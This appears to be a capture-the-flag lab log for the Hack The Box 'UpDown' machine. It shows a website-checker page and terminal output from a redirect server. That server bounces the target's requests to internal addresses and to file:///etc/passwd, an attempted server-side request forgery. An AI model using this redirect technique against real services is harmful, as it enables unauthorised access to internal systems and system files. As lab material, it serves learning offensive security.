 Welcome,
Is My Website UP ?
Here you can check if your website is up or down.
Website to check:
http://google.com
Debug mode (On/Off)
Check
http://10.10.14.41
seems to be down.
Debug mode:
command 'python' from deb python-is-python3
kali@kali:~/Desktop/GitHub/autokashmir/web/ssrf$ python2 redirect.py
usage: redirect.py [-h] [--port PORT] [--ip IP] redirect_url
redirect.py: error: too few arguments
kali@kali:~/Desktop/GitHub/autokashmir/web/ssrf$ python2 redirect.py
usage: redirect.py [-h] [--port PORT] [--ip IP] redirect_url
redirect.py: error: too few arguments
kali@kali:~/Desktop/GitHub/autokashmir/web/ssrf$ python2 redirect.py
serving at port 80
http://127.0.0.1/dev
10.10.11.177 - - [10/Sep/2022 06:35:08] "GET / HTTP/1.1" 301 -
http://127.0.0.1/dev/
10.10.11.177 - - [10/Sep/2022 06:35:55] "GET / HTTP/1.1" 301 -
http://dev.localhost/dev/
10.10.11.177 - - [10/Sep/2022 06:52:53] "GET / HTTP/1.1" 301 -
http://dev.localhost/
10.10.11.177 - - [10/Sep/2022 06:53:13] "GET / HTTP/1.1" 301 -
http://dev.siteisup.htb/
10.10.11.177 - - [10/Sep/2022 06:54:05] "GET / HTTP/1.1" 301 -
http://dev.siteisup.htb
10.10.11.177 - - [10/Sep/2022 06:58:34] "GET / HTTP/1.1" 301 -
http://dev.siteisup.htb/index.php
10.10.11.177 - - [10/Sep/2022 07:01:15] "GET / HTTP/1.1" 301 -
file:///etc/passwd
10.10.11.177 - - [10/Sep/2022 12:45:52] "GET / HTTP/1.1" 301 -
file:///etc/passwd
10.10.11.177 - - [10/Sep/2022 12:46:05] "GET / HTTP/1.1" 301 -